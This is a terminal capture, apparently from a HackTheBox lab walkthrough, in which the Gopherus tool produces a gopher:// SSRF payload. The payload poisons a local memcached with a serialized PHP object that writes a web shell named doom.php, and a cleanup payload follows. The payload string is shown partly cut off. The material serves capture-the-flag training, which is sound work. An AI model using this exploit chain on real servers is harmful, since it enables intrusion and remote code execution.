 marty@mcfly:~/htb/Box/Linux/Travel$ python /opt/Gopherus/gopherus.py --exploit phpmemcache < payload.txt
Gopherus
author: $_SpyD3r_$
This is usable when you know Class and Variable name used by user
Give serialization payload
example: O:5:"Hello":0:{}   :
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:11211/_%0d%0aset%20SpyD3r%204%200%20134%0d%0aO:14:%22TemplateHelper%22:2:%7Bs:20:%22%00TemplateHelper%00file%22%3Bs:8:%22doom.php%22%3Bs:20:%22
md%27%5D%29%3B%3F%3E%22%3B%7D%0d%0a
After everything done, you can delete memcached item by using this payload:
gopher://127.0.0.1:11211/_%0d%0adelete%20SpyD3r%0d%0a
-----------Made-by-SpyD3r-----------
marty@mcfly:~/htb/Box/Linux/Travel$